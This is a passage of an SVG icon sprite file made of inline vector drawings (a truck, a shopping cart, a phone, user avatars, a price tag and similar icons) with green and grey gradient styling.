                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-113" class="img">
            <g>
                <path d="M1.058 15.82c0-4.02.574-6.891 4.02-6.891h16.655c.766 0 2.413.115 2.872.574 1.838 1.379 2.106 9.537 2.01 13.444V33.05h8.328c0 1.723-.574 4.02-3.446 4.02H13.118c-3.216 0-4.02-2.297-4.02-4.02V15.82h-8.04z"
                      fill="url(#a19)"/>
                <path d="M7.02 6C3.574 6 3 8.87 3 12.892h8.04M7.02 6c3.8 0 4.02 4.02 4.02 6.892M7.02 6h16.656c.766 0 2.412.115 2.871.574 1.838 1.378 2.107 9.537 2.01 13.444v10.104m-17.516-17.23v17.23c0 1.723.804 4.02 4.02 4.02m0 0c1.34 0 4.02-.804 4.02-4.02h9.477m-13.497 4.02h18.378c2.872 0 3.446-2.298 3.446-4.02h-8.327"
                      stroke="#A2C617" stroke-linecap="round"/>
                <path d="M7.02 6C3.574 6 3 8.87 3 12.892h8.04M7.02 6c3.8 0 4.02 4.02 4.02 6.892M7.02 6h16.656c.766 0 2.412.115 2.871.574 1.838 1.378 2.107 9.537 2.01 13.444v10.104m-17.516-17.23v17.23c0 1.723.804 4.02 4.02 4.02m0 0c1.34 0 4.02-.804 4.02-4.02h9.477m-13.497 4.02h18.378c2.872 0 3.446-2.298 3.446-4.02h-8.327"
                      stroke="#94B80A" stroke-linecap="round"/>
                <path d="M23.503 17.163v.728H15.13v-.728h5.694c.39-.234.585-.507.585-.819 0-.425-.186-.771-.56-1.04-.363-.268-.91-.403-1.637-.403-.425 0-.858.056-1.3.17-.442.103-.858.26-1.248.467l-.338-1.04a5.958 5.958 0 0 1 1.378-.52c.494-.13.984-.195 1.469-.195.736 0 1.37.113 1.898.338.537.226.94.537 1.209.936.277.39.416.836.416 1.34 0 .277-.048.532-.143.766h.949zm-8.372 1.794h8.372v.728h-5.668c-.425.252-.637.555-.637.91 0 .425.182.767.546 1.027.372.252.931.377 1.677.377.58 0 1.144-.086 1.69-.26.555-.182 1.014-.412 1.378-.689l.377 1.014c-.442.33-.966.59-1.573.78a6.262 6.262 0 0 1-1.833.273c-.754 0-1.4-.108-1.937-.325-.529-.225-.932-.533-1.21-.923a2.273 2.273 0 0 1-.415-1.352c0-.312.065-.59.195-.832h-.962v-.728z"
                      fill="#A2C617"/>
                <path d="M23.503 17.163v.728H15.13v-.728h5.694c.39-.234.585-.507.585-.819 0-.425-.186-.771-.56-1.04-.363-.268-.91-.403-1.637-.403-.425 0-.858.056-1.3.17-.442.103-.858.26-1.248.467l-.338-1.04a5.958 5.958 0 0 1 1.378-.52c.494-.13.984-.195 1.469-.195.736 0 1.37.113 1.898.338.537.226.94.537 1.209.936.277.39.416.836.416 1.34 0 .277-.048.532-.143.766h.949zm-8.372 1.794h8.372v.728h-5.668c-.425.252-.637.555-.637.91 0 .425.182.767.546 1.027.372.252.931.377 1.677.377.58 0 1.144-.086 1.69-.26.555-.182 1.014-.412 1.378-.689l.377 1.014c-.442.33-.966.59-1.573.78a6.262 6.262 0 0 1-1.833.273c-.754 0-1.4-.108-1.937-.325-.529-.225-.932-.533-1.21-.923a2.273 2.273 0 0 1-.415-1.352c0-.312.065-.59.195-.832h-.962v-.728z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a19" x1="13.357" y1="41.353" x2="24.567" y2=".791"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-114" class="img">
            <g>
                <g clip-path="url(#a20)">
                    <rect x="40.741" y="38.518" width="37.037" height="24.444" rx="2"
                          transform="rotate(180 40.741 38.518)" fill="url(#b20)"/>
                    <rect x="1.441" y="11.811" width="35.637" height="23.044" rx="1.3" stroke="#A2C617"
                          stroke-width="1.4"/>
                    <rect x="1.441" y="11.811" width="35.637" height="23.044" rx="1.3" stroke="#94B80A"
                          stroke-width="1.4"/>
                    <path d="m10.741 11.481 14.073-9.259 5.542 9.63" stroke="#A2C617" stroke-width="1.4"/>
                    <path d="m10.741 11.481 14.073-9.259 5.542 9.63" stroke="#94B80A" stroke-width="1.4"/>
                    <path d="M32.445 21.7a2.56 2.56 0 1 1-5.12 0 2.56 2.56 0 0 1 5.12 0z" stroke="#A2C617"
                          stroke-width="1.4"/>
                    <path d="M32.445 21.7a2.56 2.56 0 1 1-5.12 0 2.56 2.56 0 0 1 5.12 0z" stroke="#94B80A"
                          stroke-width="1.4"/>
                </g>
                <defs>
                    <linearGradient id="b20" x1="54.184" y1="66.683" x2="62.13" y2="30.504"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <clipPath id="a20">
                        <path fill="#fff" d="M0 0h40v40H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-115" class="img">
            <g>
                <path d="M17.587 35.24V19.632h15.79v15.61h-15.79z" fill="url(#a21)"/>
                <path d="M15.559 27.172V17.66h15.79v15.61h-9.514" stroke="#A2C617" stroke-width="1.4"
                      stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.559 27.172V17.66h15.79v15.61h-9.514" stroke="#94B80A" stroke-width="1.4"
                      stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M10.752 17.671c-2.917 0-4.753 2.364-4.753 5.281v5.477c0 2 1.489 3.686 3.472 3.934l8.106 1.014a1.336 1.336 0 0 0 .517-2.612l-5.898-1.609a1.984 1.984 0 0 1-1.46-1.913V23.21"
                      stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M10.752 17.671c-2.917 0-4.753 2.364-4.753 5.281v5.477c0 2 1.489 3.686 3.472 3.934l8.106 1.014a1.336 1.336 0 0 0 .517-2.612l-5.898-1.609a1.984 1.984 0 0 1-1.46-1.913V23.21"
                      stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M20.238 10.149a5.148 5.148 0 1 1-10.297-.003 5.148 5.148 0 0 1 10.297.002z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M20.238 10.149a5.148 5.148 0 1 1-10.297-.003 5.148 5.148 0 0 1 10.297.002z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" d="M15.7 8.3h8.6"/>
                <path stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" d="M15.7 8.3h8.6"/>
                <defs>
                    <linearGradient id="a21" x1="23.318" y1="17.256" x2="30.507" y2="39.108"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-116" class="img">
            <g>
                <path d="M8.564 30.433h16.621V13.315a2.48 2.48 0 0 0-2.48-2.481H5.835v19.599h2.729z" fill="url(#a22)"/>
                <path d="M13.677 28.599a2.481 2.481 0 1 1-4.963 0 2.481 2.481 0 0 1 4.963 0z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M13.677 28.599a2.481 2.481 0 1 1-4.963 0 2.481 2.481 0 0 1 4.963 0z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M31.787 28.599a2.48 2.48 0 1 1-4.96 0 2.48 2.48 0 0 1 4.96 0z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M31.787 28.599a2.48 2.48 0 1 1-4.96 0 2.48 2.48 0 0 1 4.96 0z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.661 28.599h7.69V11.48A2.48 2.48 0 0 0 20.872 9H4.001v19.599H6.73" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.661 28.599h7.69V11.48A2.48 2.48 0 0 0 20.872 9H4.001v19.599H6.73" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M23.351 13.855H29.1c.437 0 .84.23 1.064.603l2.616 5.041 2.424 1.617c.345.229.553.616.553 1.032v5.21a1.24 1.24 0 0 1-1.24 1.24h-.74"
                      stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M23.351 13.855H29.1c.437 0 .84.23 1.064.603l2.616 5.041 2.424 1.617c.345.229.553.616.553 1.032v5.21a1.24 1.24 0 0 1-1.24 1.24h-.74"
                      stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M24.84 28.599h-1.489" stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M24.84 28.599h-1.489" stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M32.78 19.5h-7.444" stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M32.78 19.5h-7.444" stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a22" x1="12.858" y1="7.851" x2="22.061" y2="35.156"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-117" class="img">
            <g>
                <path d="M8.564 30.433h16.621V13.315a2.48 2.48 0 0 0-2.48-2.481H5.835v19.599h2.729z" fill="url(#a23)"/>
                <path d="M13.677 28.599a2.481 2.481 0 1 1-4.963 0 2.481 2.481 0 0 1 4.963 0z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M13.677 28.599a2.481 2.481 0 1 1-4.963 0 2.481 2.481 0 0 1 4.963 0z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M31.787 28.599a2.48 2.48 0 1 1-4.96 0 2.48 2.48 0 0 1 4.96 0z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M31.787 28.599a2.48 2.48 0 1 1-4.96 0 2.48 2.48 0 0 1 4.96 0z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.661 28.599h7.69V11.48A2.48 2.48 0 0 0 20.872 9H4.001v19.599H6.73" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.661 28.599h7.69V11.48A2.48 2.48 0 0 0 20.872 9H4.001v19.599H6.73" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M23.351 13.855H29.1c.437 0 .84.23 1.064.603l2.616 5.041 2.424 1.617c.345.229.553.616.553 1.032v5.21a1.24 1.24 0 0 1-1.24 1.24h-.74"
                      stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M23.351 13.855H29.1c.437 0 .84.23 1.064.603l2.616 5.041 2.424 1.617c.345.229.553.616.553 1.032v5.21a1.24 1.24 0 0 1-1.24 1.24h-.74"
                      stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M24.84 28.599h-1.489" stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M24.84 28.599h-1.489" stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M32.78 19.5h-7.444" stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M32.78 19.5h-7.444" stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a23" x1="12.858" y1="7.851" x2="22.061" y2="35.156"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 16 15" fill="none">
        <g id="icon-118" class="img">
            <g>
                <path d="M13.625 7.5H2.375" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-119" class="img">
            <g>
                <rect x="1" y="1" width="16" height="16" rx="8" fill="#fff"/>
                <path d="M9 5.85v6.3M12.15 9 9 12.15 5.85 9" stroke="#F10C0C" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <rect x="1" y="1" width="16" height="16" rx="8" stroke="url(#a24)" stroke-width="2"/>
                <defs>
                    <linearGradient id="a24" x1="6.533" y1="20.739" x2="14.9" y2="-4.403"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#F10C0C" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#F10C0C" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 13 13" fill="none">
        <g id="icon-120" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M12.44 8.902 8.794 2.166a2.587 2.587 0 0 0-4.526 0L.564 8.896c-.435.8-.417 1.768.049 2.55a2.587 2.587 0 0 0 2.22 1.263h7.331c.91 0 1.754-.478 2.22-1.258.467-.78.488-1.749.056-2.549zm-6.565-4.33c0-.338.28-.613.625-.613s.625.275.625.613v2.525c0 .338-.28.612-.625.612a.619.619 0 0 1-.625-.612V4.572zM6.5 10.21c.345 0 .625-.28.625-.625l-.008-.008A.617.617 0 0 0 6.5 8.96a.633.633 0 0 0-.625.625c0 .346.28.625.625.625z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 14" fill="none">
        <g id="icon-121" class="img">
            <g>
                <path d="M2.333 9.333 7 12.25m0 0 4.667-2.916M7 12.25V1.68" stroke="#000" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 14" fill="none">
        <g id="icon-122" class="img">
            <g>
                <path d="M2.333 9.334 7 12.25l4.667-2.916M2.333 4.667 7 1.75l4.667 2.916" stroke="#B1B1B1"
                      stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 14" fill="none">
        <g id="icon-123" class="img">
            <g>
                <path d="M1.75 1.75v10.5M5.25 1.75v10.5M8.75 1.75v10.5M12.25 1.75v10.5" stroke="#000" stroke-width="1.4"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 10 12" fill="none">
        <g id="icon-124" class="img">
            <g>
                <path stroke="#8744F4" stroke-width="1.4" d="M1.4 4.8h7.2v6.4H1.4z"/>
                <path d="M6.633 4.8v.7h.156l.142-.067-.298-.633zm-3.266 0-.298.633.142.067h.156v-.7zM5 5.5h1.633V4.1H5v1.4zm1.633-.7.298.633h.002l.003-.002.01-.004a3.7 3.7 0 0 0 .134-.068 7.3 7.3 0 0 0 .349-.195c.276-.164.647-.408.98-.711.322-.292.681-.703.826-1.215.163-.578.023-1.175-.46-1.688l-1.019.96c.17.18.152.276.132.347-.04.137-.17.332-.42.56a4.78 4.78 0 0 1-.754.543 5.906 5.906 0 0 1-.377.206l-.003.001.299.633zm2.142-3.25C8.309 1.057 7.73.84 7.127.914c-.565.07-1.06.384-1.448.76-.77.746-1.34 1.954-1.379 3.103l1.4.046c.025-.77.433-1.64.954-2.144.257-.25.485-.355.645-.375.121-.015.27.008.457.207l1.019-.96zM5 4.1H3.367v1.4H5V4.1zm-1.633.7.299-.633-.003-.001a2.005 2.005 0 0 1-.096-.049 5.901 5.901 0 0 1-.281-.157 4.78 4.78 0 0 1-.754-.543c-.25-.228-.38-.423-.42-.56-.02-.071-.038-.167.132-.346l-1.019-.96c-.483.512-.623 1.11-.46 1.687.145.512.504.923.825 1.215.334.303.705.547.981.711a7.295 7.295 0 0 0 .493.267l.003.001h.001v.001l.3-.633zM2.244 2.51c.188-.198.336-.221.457-.206.16.02.388.125.645.375.52.505.929 1.374.954 2.144l1.4-.046c-.038-1.149-.61-2.357-1.38-3.103-.387-.376-.882-.69-1.447-.76-.603-.074-1.182.143-1.648.636l1.019.96z"
                      fill="#8744F4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-125" class="img">
            <g>
                <circle cx="12.5" cy="12.5" r="12.5" fill="#F5F5F5"/>
                <path d="M7 16.5S8.5 14 12.5 14s5.5 2.5 5.5 2.5" stroke="gray" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <path d="M7 16.5S8.5 14 12.5 14s5.5 2.5 5.5 2.5" stroke="#404040" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <path d="M7 16.5S8.5 14 12.5 14s5.5 2.5 5.5 2.5" stroke="gray" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <path d="M7 16.5S8.5 14 12.5 14s5.5 2.5 5.5 2.5" stroke="#707070" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <circle cx="9.5" cy="9" r="1.5" fill="gray"/>
                <circle cx="9.5" cy="9" r="1.5" fill="#404040"/>
                <circle cx="9.5" cy="9" r="1.5" fill="gray"/>
                <circle cx="9.5" cy="9" r="1.5" fill="#707070"/>
                <circle cx="15.5" cy="9" r="1.5" fill="gray"/>
                <circle cx="15.5" cy="9" r="1.5" fill="#404040"/>
                <circle cx="15.5" cy="9" r="1.5" fill="gray"/>
                <circle cx="15.5" cy="9" r="1.5" fill="#707070"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 7" fill="none">
        <g id="icon-126" class="img">
            <g>
                <path d="M8.5 3.5S5.657 6 4 6 1 4.88 1 3.5 2.343 1 4 1s4.5 2.5 4.5 2.5zM8.5 3.5S11.343 6 13 6s3-1.12 3-2.5S14.657 1 13 1 8.5 3.5 8.5 3.5z"
                      stroke="#8744F4" stroke-width="2"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-127" class="img">
            <g>
                <path d="m18.487 13.72-3.938-1.688a.843.843 0 0 0-.984.242l-1.744 2.131a13.031 13.031 0 0 1-6.23-6.23l2.131-1.743a.842.842 0 0 0 .243-.985L6.277 1.51a.85.85 0 0 0-.967-.489l-3.656.844A.844.844 0 0 0 1 2.687C1 11.705 8.31 19 17.313 19a.844.844 0 0 0 .823-.654l.843-3.656a.854.854 0 0 0-.492-.97z"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="m18.487 13.72-3.938-1.688a.843.843 0 0 0-.984.242l-1.744 2.131a13.031 13.031 0 0 1-6.23-6.23l2.131-1.743a.842.842 0 0 0 .243-.985L6.277 1.51a.85.85 0 0 0-.967-.489l-3.656.844A.844.844 0 0 0 1 2.687C1 11.705 8.31 19 17.313 19a.844.844 0 0 0 .823-.654l.843-3.656a.854.854 0 0 0-.492-.97z"
                      stroke="#94B80A" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-128" class="img">
            <g>
                <circle cx="19.5" cy="15.25" transform="rotate(90 19.5 15.25)" fill="url(#a25)" r="8.167"/>
                <circle cx="17.5" cy="12.25" stroke="#000" stroke-width="1.4" stroke-linecap="round" r="8.167"/>
                <path d="M29.647 31.056a.7.7 0 1 0 1.372-.28l-1.372.28zm-25.666-.28a.7.7 0 1 0 1.372.28l-1.372-.28zm.686.14.685.14.001-.003.004-.017.017-.076a13.692 13.692 0 0 1 .45-1.44c.352-.943.927-2.197 1.819-3.448 1.77-2.483 4.784-4.956 9.857-4.956v-1.4c-5.622 0-9.025 2.777-10.997 5.544a16.496 16.496 0 0 0-2.398 5.018 10.242 10.242 0 0 0-.122.485l-.001.009v.003H3.98l.686.141zm12.833-9.8c5.073 0 8.086 2.473 9.857 4.956a15.097 15.097 0 0 1 2.189 4.58 8.775 8.775 0 0 1 .097.384l.004.017v.003l.686-.14.686-.14v-.004a16.498 16.498 0 0 0-2.521-5.512c-1.973-2.767-5.377-5.544-10.998-5.544v1.4z"
                      fill="#000"/>
                <defs>
                    <linearGradient id="a25" x1="17.262" y1="25.902" x2="24.854" y2="3.088"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-129" class="img">
            <g>
                <circle cx="19.5" cy="15.251" transform="rotate(90 19.5 15.25)" fill="url(#a26)" r="8.167"/>
                <circle cx="17.5" cy="12.251" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" r="8.167"/>
                <circle cx="17.5" cy="12.251" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" r="8.167"/>
                <path d="M29.647 31.058a.7.7 0 0 0 1.372-.28l-1.372.28zm-25.666-.28a.7.7 0 0 0 1.372.28l-1.372-.28zm.686.14a99.533 99.533 0 0 1 .685.14.208.208 0 0 1 .005-.02l.017-.076a13.704 13.704 0 0 1 .45-1.44c.352-.943.927-2.197 1.819-3.448 1.77-2.483 4.784-4.956 9.857-4.956v-1.4c-5.622 0-9.025 2.777-10.997 5.544a16.498 16.498 0 0 0-2.398 5.018 10.184 10.184 0 0 0-.116.457l-.006.028a.868.868 0 0 0-.001.009v.002l-.001.002.686.14zm12.833-9.8c5.073 0 8.086 2.473 9.857 4.956a15.101 15.101 0 0 1 2.189 4.58 8.768 8.768 0 0 1 .097.384l.004.017v.003l.686-.14.686-.14v-.004a.435.435 0 0 1-.008-.037 10.117 10.117 0 0 0-.115-.457 16.5 16.5 0 0 0-2.398-5.019c-1.973-2.766-5.376-5.543-10.998-5.543v1.4z"
                      fill="#A2C617"/>
                <path d="M29.647 31.058a.7.7 0 0 0 1.372-.28l-1.372.28zm-25.666-.28a.7.7 0 0 0 1.372.28l-1.372-.28zm.686.14a99.533 99.533 0 0 1 .685.14.208.208 0 0 1 .005-.02l.017-.076a13.704 13.704 0 0 1 .45-1.44c.352-.943.927-2.197 1.819-3.448 1.77-2.483 4.784-4.956 9.857-4.956v-1.4c-5.622 0-9.025 2.777-10.997 5.544a16.498 16.498 0 0 0-2.398 5.018 10.184 10.184 0 0 0-.116.457l-.006.028a.868.868 0 0 0-.001.009v.002l-.001.002.686.14zm12.833-9.8c5.073 0 8.086 2.473 9.857 4.956a15.101 15.101 0 0 1 2.189 4.58 8.768 8.768 0 0 1 .097.384l.004.017v.003l.686-.14.686-.14v-.004a.435.435 0 0 1-.008-.037 10.117 10.117 0 0 0-.115-.457 16.5 16.5 0 0 0-2.398-5.019c-1.973-2.766-5.376-5.543-10.998-5.543v1.4z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a26" x1="17.262" y1="25.903" x2="24.854" y2="3.089"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-130" class="img">
            <g>
                <rect x="10.315" y="27.418" width="4.044" height="4.044" rx="2.022" stroke="#000" stroke-width="1.4"/>
                <rect x="21.1" y="27.418" width="4.044" height="4.044" rx="2.022" stroke="#000" stroke-width="1.4"/>
                <path d="m2.196 4.699-.686.137.274 1.373.687-.137-.275-1.373zm28.137 4.563.695.082.093-.782h-.788v.7zm-22.222-.7h-.7v1.4h.7v-1.4zm-1.004-1.01.693-.096-.012-.085-.032-.08-.65.261zm21.526 16.154v.7h.622l.073-.618-.695-.082zm-19.299 0-.693.096.083.604h.61v-.7zm21-15.144H8.11v1.4h22.222v-1.4zm-.696.618-1.7 14.445 1.39.163 1.7-14.444-1.39-.164zm-1.006 13.826H9.335v1.4h19.299v-1.4zM6.413 7.648l2.228 16.154 1.386-.191L7.8 7.456l-1.387.192zM2.471 6.072c1.581-.316 2.56.156 3.15.659a3.411 3.411 0 0 1 .803 1.012 1.642 1.642 0 0 1 .034.073v-.001c0-.001 0-.002.649-.263.65-.261.649-.262.649-.262l-.001-.003-.002-.004a1.232 1.232 0 0 0-.021-.05 4.27 4.27 0 0 0-.273-.498 4.81 4.81 0 0 0-.931-1.07c-.894-.761-2.302-1.372-4.332-.966l.275 1.373z"
                      fill="#000"/>
                <path d="M9.917 11.596h22.75L30.966 26.04H11.667l-1.75-14.444z" fill="url(#a27)"/>
                <defs>
                    <linearGradient id="a27" x1="18.174" y1="28.238" x2="22.707" y2="6.786"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-131" class="img">
            <g>
                <rect x="10.315" y="27.417" width="4.044" height="4.044" rx="2.022" stroke="#A2C617"
                      stroke-width="1.4"/>
                <rect x="10.315" y="27.417" width="4.044" height="4.044" rx="2.022" stroke="#94B80A"
                      stroke-width="1.4"/>
                <rect x="21.1" y="27.417" width="4.044" height="4.044" rx="2.022" stroke="#A2C617" stroke-width="1.4"/>
                <rect x="21.1" y="27.417" width="4.044" height="4.044" rx="2.022" stroke="#94B80A" stroke-width="1.4"/>
                <path d="m2.196 4.699-.686.137.274 1.373.687-.137-.275-1.373zm28.137 4.563.695.082.093-.782h-.788v.7zm-22.222-.7h-.7v1.4h.7v-1.4zm-1.004-1.01.693-.096-.012-.085-.032-.08-.65.261zm21.526 16.154v.7h.622l.073-.618-.695-.082zm-19.299 0-.693.096.083.604h.61v-.7zm21-15.144H8.11v1.4h22.222v-1.4zm-.696.618-1.7 14.445 1.39.163 1.7-14.444-1.39-.164zm-1.006 13.826H9.335v1.4h19.299v-1.4zM6.413 7.648l2.228 16.154 1.386-.191L7.8 7.456l-1.387.192zM2.471 6.072c1.581-.316 2.56.156 3.15.659a3.411 3.411 0 0 1 .803 1.012 1.642 1.642 0 0 1 .034.073v-.001c0-.001 0-.002.649-.263.65-.261.649-.262.649-.262l-.001-.003-.002-.004a1.232 1.232 0 0 0-.021-.05 4.27 4.27 0 0 0-.273-.498 4.81 4.81 0 0 0-.931-1.07c-.894-.761-2.302-1.372-4.332-.966l.275 1.373z"
                      fill="#A2C617"/>
                <path d="m2.196 4.699-.686.137.274 1.373.687-.137-.275-1.373zm28.137 4.563.695.082.093-.782h-.788v.7zm-22.222-.7h-.7v1.4h.7v-1.4zm-1.004-1.01.693-.096-.012-.085-.032-.08-.65.261zm21.526 16.154v.7h.622l.073-.618-.695-.082zm-19.299 0-.693.096.083.604h.61v-.7zm21-15.144H8.11v1.4h22.222v-1.4zm-.696.618-1.7 14.445 1.39.163 1.7-14.444-1.39-.164zm-1.006 13.826H9.335v1.4h19.299v-1.4zM6.413 7.648l2.228 16.154 1.386-.191L7.8 7.456l-1.387.192zM2.471 6.072c1.581-.316 2.56.156 3.15.659a3.411 3.411 0 0 1 .803 1.012 1.642 1.642 0 0 1 .034.073v-.001c0-.001 0-.002.649-.263.65-.261.649-.262.649-.262l-.001-.003-.002-.004a1.232 1.232 0 0 0-.021-.05 4.27 4.27 0 0 0-.273-.498 4.81 4.81 0 0 0-.931-1.07c-.894-.761-2.302-1.372-4.332-.966l.275 1.373z"
                      fill="#94B80A"/>
                <path d="M9.916 11.595h22.75l-1.7 14.444H11.667l-1.75-14.444z" fill="url(#a28)"/>
                <defs>
                    <linearGradient id="a28" x1="18.174" y1="28.237" x2="22.707" y2="6.785"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-132" class="img">
